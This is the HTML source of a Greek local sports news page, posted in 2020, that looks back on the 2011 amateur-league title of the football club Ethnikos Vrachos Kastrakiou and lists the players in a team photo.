<li id="menu-item-175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-175"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΜΠΑΣΚΕΤ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-176"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/basket-league/">BASKET LEAGUE</a></li>
	<li id="menu-item-177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b11-%ce%b5%cf%83%ce%ba%ce%b1%ce%b8/">Α1 ΕΣΚΑΘ</a></li>
	<li id="menu-item-178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7-%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΔΙΕΘΝΗ ΜΠΑΣΚΕΤ</a></li>
</ul>
</li>
<li id="menu-item-169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-169"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/">ΑΛΛΑ ΣΠΟΡ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%ce%b2%ce%bf%ce%bb%ce%bb%ce%b5%cf%8a/">ΒΟΛΛΕΪ</a></li>
	<li id="menu-item-171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-171"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%83%cf%84%ce%b9%ce%b2%ce%bf%cf%83/">ΣΤΙΒΟΣ</a></li>
	<li id="menu-item-172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%84%ce%b5%ce%bd%ce%b9%cf%83/">ΤΕΝΙΣ</a></li>
	<li id="menu-item-173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-173"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%87%ce%b1%ce%bd%cf%84-%ce%bc%cf%80%ce%bf%ce%bb/">ΧΑΝΤ ΜΠΟΛ</a></li>
</ul>
</li>
<li id="menu-item-174" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-174"><a href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/">ΔΙΑΦΟΡΑ</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>το όνομα χρήστη σας</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>ο κωδικός πρόσβασης σας</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ΣΥΝΔΕΣΗ">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Ξεχάσατε τον κωδικό σας;</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Ανακτήστε τον κωδικό σας</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>το email σας</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Στείλε τον κωδικό μου">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.sportskalampaka.gr/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Αναζήτηση</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 4
-->


<div class="td-header-wrap td-header-style-4 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Καλωσήρθατε! Συνδεθείτε στον λογαριασμό σας</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>το όνομα χρήστη σας</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>ο κωδικός πρόσβασης σας</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Ανακτήστε τον κωδικό σας</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>το email σας</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Ένας κωδικός πρόσβασης θα σταλθεί με e-mail σε εσάς.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

            <div class="td-banner-wrap-full td-container-wrap ">
            <div class="td-header-container td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_696e21c62d216_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_696e21c62d216_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_696e21c62d216_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices"><a href="https://www.sportskalampaka.gr/index.php" target="_self"><img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-1.jpg"/></a></div></div>
</div>                </div>
            </div>
        </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://www.sportskalampaka.gr/">
			<img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-300x99.png" alt=""/>
		</a>
				<a class="td-header-logo td-sticky-header" href="https://www.sportskalampaka.gr/">
				<img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-300x99.png" alt=""/>
				<span class="td-visual-hidden">sportskalampaka</span>
			</a>
		    </div>
    <div class="menu-neo_menou-container"><ul id="menu-neo_menou-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-179"><a href="https://www.sportskalampaka.gr">ΑΡΧΙΚΗ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-162"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/">ΠΟΔΟΣΦΑΙΡΟ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-165"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΘΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-163"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Α&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-164"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b2-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Β&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-166"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-167"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7/">ΔΙΕΘΝΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-168"><a href="https://www.sportskalampaka.gr/category/%cf%83%ce%bf%cf%85%cf%80%ce%b5%cf%81-%ce%bb%ce%b9%ce%b3%ce%ba/">ΣΟΥΠΕΡ ΛΙΓΚ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-175"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΜΠΑΣΚΕΤ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-176"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/basket-league/">BASKET LEAGUE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-177"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b11-%ce%b5%cf%83%ce%ba%ce%b1%ce%b8/">Α1 ΕΣΚΑΘ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-178"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7-%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΔΙΕΘΝΗ ΜΠΑΣΚΕΤ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-169"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/">ΑΛΛΑ ΣΠΟΡ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%ce%b2%ce%bf%ce%bb%ce%bb%ce%b5%cf%8a/">ΒΟΛΛΕΪ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-171"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%83%cf%84%ce%b9%ce%b2%ce%bf%cf%83/">ΣΤΙΒΟΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-172"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%84%ce%b5%ce%bd%ce%b9%cf%83/">ΤΕΝΙΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-173"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%87%ce%b1%ce%bd%cf%84-%ce%bc%cf%80%ce%bf%ce%bb/">ΧΑΝΤ ΜΠΟΛ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-174"><a href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/">ΔΙΑΦΟΡΑ</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.sportskalampaka.gr/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Αναζήτηση" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.sportskalampaka.gr/">Αρχική</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Προβολή ΔΙΑΦΟΡΑ" class="entry-crumb" href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/">ΔΙΑΦΟΡΑ</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Φλας μπακ στον Εθνικό Βράχο Καστρακίου του 2011</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-5054" class="post-5054 post type-post status-publish format-standard has-post-thumbnail category-36" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/">ΔΙΑΦΟΡΑ</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Φλας μπακ στον Εθνικό Βράχο Καστρακίου του 2011</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Από</div> <a href="https://www.sportskalampaka.gr/author/d117758kal/">admin</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-29T00:42:52+00:00" >29/01/2020</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.sportskalampaka.gr/%cf%86%ce%bb%ce%b1%cf%82-%ce%bc%cf%80%ce%b1%ce%ba-%cf%83%cf%84%ce%bf%ce%bd-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%cf%8c-%ce%b2%cf%81%ce%ac%cf%87%ce%bf-%ce%ba%ce%b1%cf%83%cf%84%cf%81%ce%b1%ce%ba%ce%af%ce%bf/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-5054">227</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25cf%2586%25ce%25bb%25ce%25b1%25cf%2582-%25ce%25bc%25cf%2580%25ce%25b1%25ce%25ba-%25cf%2583%25cf%2584%25ce%25bf%25ce%25bd-%25ce%25b5%25ce%25b8%25ce%25bd%25ce%25b9%25ce%25ba%25cf%258c-%25ce%25b2%25cf%2581%25ce%25ac%25cf%2587%25ce%25bf-%25ce%25ba%25ce%25b1%25cf%2583%25cf%2584%25cf%2581%25ce%25b1%25ce%25ba%25ce%25af%25ce%25bf%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%CE%A6%CE%BB%CE%B1%CF%82+%CE%BC%CF%80%CE%B1%CE%BA+%CF%83%CF%84%CE%BF%CE%BD+%CE%95%CE%B8%CE%BD%CE%B9%CE%BA%CF%8C+%CE%92%CF%81%CE%AC%CF%87%CE%BF+%CE%9A%CE%B1%CF%83%CF%84%CF%81%CE%B1%CE%BA%CE%AF%CE%BF%CF%85+%CF%84%CE%BF%CF%85+2011&url=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25cf%2586%25ce%25bb%25ce%25b1%25cf%2582-%25ce%25bc%25cf%2580%25ce%25b1%25ce%25ba-%25cf%2583%25cf%2584%25ce%25bf%25ce%25bd-%25ce%25b5%25ce%25b8%25ce%25bd%25ce%25b9%25ce%25ba%25cf%258c-%25ce%25b2%25cf%2581%25ce%25ac%25cf%2587%25ce%25bf-%25ce%25ba%25ce%25b1%25cf%2583%25cf%2584%25cf%2581%25ce%25b1%25ce%25ba%25ce%25af%25ce%25bf%2F&via=sportskalampaka">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://www.sportskalampaka.gr/wp-content/uploads/2020/01/ethnikos_flamouli_IMG_1638.jpg" data-caption=""><img width="499" height="333" class="entry-thumb td-modal-image" src="https://www.sportskalampaka.gr/wp-content/uploads/2020/01/ethnikos_flamouli_IMG_1638.jpg" srcset="https://www.sportskalampaka.gr/wp-content/uploads/2020/01/ethnikos_flamouli_IMG_1638.jpg 499w, https://www.sportskalampaka.gr/wp-content/uploads/2020/01/ethnikos_flamouli_IMG_1638-300x200.jpg 300w" sizes="(max-width: 499px) 100vw, 499px" alt="" title="ethnikos_flamouli_IMG_1638"/></a></div>
            <!-- content --><p>Ο Εθνικός Βράχος Καστρακίου την σεζόν 2010-11 αν και προερχόταν από τον υποβιβασμό που είχε γνωρίσει σε αγώνα μπαράζ με τον Απόλλωνα Λάρισας από την Δ&#8217; Εθνική κατηγορία, έκανε ανανέωση και κατάφερε να δημιουργήσει μία αρκετά καλή ομάδα.</p>
<p>Μάλιστα παίζοντας πολύ καλό ποδόσφαιρο και με προπονητή τον Γιώργο Αλμπάνη είχε κατακτήσει το πρωτάθλημα της Α&#8217; Ερασιτεχνικής κατηγορίας.</p>
<p>Η φωτογραφία είναι από το παιχνίδι με το Φλαμούλι στο οποίο ο Εθνικός Καστρακίου είχε κερδίσει με τέρματα των Τσικρικά και Γιδόπουλου με πέναλτι.</p>
<p><img fetchpriority="high" decoding="async" class="alignnone wp-image-5055" src="https://www.sportskalampaka.gr/wp-content/uploads/2020/01/ethnikos_flamouli_IMG_1638.jpg" alt="" width="600" height="400" srcset="https://www.sportskalampaka.gr/wp-content/uploads/2020/01/ethnikos_flamouli_IMG_1638.jpg 499w, https://www.sportskalampaka.gr/wp-content/uploads/2020/01/ethnikos_flamouli_IMG_1638-300x200.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></p>
<p>ΠΑΝΩ ΣΕΙΡΑ: Γιάννης Αγγέλου, Βάιος Ντάσκας, Θανάσης Τζέλλιος, Γιώργος Κόκοβας, Γιάννης Ράτζας, Βασίλης Αλμπάνης.</p>
<p>ΚΑΤΩ ΣΕΙΡΑ: Κώστας Γιδόπουλος, Κώστας Τσικρικάς, Βασίλης Τσιαούσης, Κώστας Ντούλας, Αλέκος Κουλουκτσής.</p>
<div class="td-a-rec td-a-rec-id-content_bottom  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_2_696e21c62ea18_rand td_block_template_1">
<style>
/* custom css */
.td_uid_2_696e21c62ea18_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_2_696e21c62ea18_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices"><a href="#" target="_blank"><img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/newspaper-rec728.jpg"/></a></div></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25cf%2586%25ce%25bb%25ce%25b1%25cf%2582-%25ce%25bc%25cf%2580%25ce%25b1%25ce%25ba-%25cf%2583%25cf%2584%25ce%25bf%25ce%25bd-%25ce%25b5%25ce%25b8%25ce%25bd%25ce%25b9%25ce%25ba%25cf%258c-%25ce%25b2%25cf%2581%25ce%25ac%25cf%2587%25ce%25bf-%25ce%25ba%25ce%25b1%25cf%2583%25cf%2584%25cf%2581%25ce%25b1%25ce%25ba%25ce%25af%25ce%25bf%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%CE%A6%CE%BB%CE%B1%CF%82+%CE%BC%CF%80%CE%B1%CE%BA+%CF%83%CF%84%CE%BF%CE%BD+%CE%95%CE%B8%CE%BD%CE%B9%CE%BA%CF%8C+%CE%92%CF%81%CE%AC%CF%87%CE%BF+%CE%9A%CE%B1%CF%83%CF%84%CF%81%CE%B1%CE%BA%CE%AF%CE%BF%CF%85+%CF%84%CE%BF%CF%85+2011&url=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25cf%2586%25ce%25bb%25ce%25b1%25cf%2582-%25ce%25bc%25cf%2580%25ce%25b1%25ce%25ba-%25cf%2583%25cf%2584%25ce%25bf%25ce%25bd-%25ce%25b5%25ce%25b8%25ce%25bd%25ce%25b9%25ce%25ba%25cf%258c-%25ce%25b2%25cf%2581%25ce%25ac%25cf%2587%25ce%25bf-%25ce%25ba%25ce%25b1%25cf%2583%25cf%2584%25cf%2581%25ce%25b1%25ce%25ba%25ce%25af%25ce%25bf%2F&via=sportskalampaka">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Προηγούμενο άρθρο</span><a href="https://www.sportskalampaka.gr/%ce%b2%cf%81%ce%b1%ce%b2%ce%b5%ce%af%ce%b1-%cf%80%cf%83%ce%b1%cf%80-%ce%ba%ce%bf%cf%81%cf%85%cf%86%ce%b1%ce%af%ce%bf%cf%82-%ce%ad%ce%bb%ce%bb%ce%b7%ce%bd%ce%b1%cf%82-%cf%80%ce%bf%ce%b4%ce%bf%cf%83/">Βραβεία ΠΣΑΠ: Κορυφαίος Έλληνας ποδοσφαιριστής ο Κώστας Φορτούνης</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Επόμενο άρθρο</span><a href="https://www.sportskalampaka.gr/12-%ce%bf%ce%bc%ce%ac%ce%b4%ce%b5%cf%82-%ce%ad%cf%87%ce%bf%cf%85%ce%bd-%ce%b5%ce%be%ce%b1%cf%83%cf%86%ce%b1%ce%bb%ce%af%cf%83%ce%b5%ce%b9-%cf%84%ce%b7%ce%bd-%cf%80%cf%81%cf%8c%ce%ba%cf%81%ce%b9%cf%83/">12 ομάδες έχουν εξασφαλίσει την πρόκριση στο Basket Champions League</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.sportskalampaka.gr/author/d117758kal/"><img alt='' src='https://secure.gravatar.com/avatar/cbe9b11006fb2403f8e751997ebf57e8de46d399af3a02654b526a6b3e59c192?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cbe9b11006fb2403f8e751997ebf57e8de46d399af3a02654b526a6b3e59c192?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.sportskalampaka.gr/author/d117758kal/">admin</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"></span><meta itemprop="datePublished" content="2020-01-29T00:42:52+00:00"><meta itemprop="dateModified" content="2020-01-29T00:42:52+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" 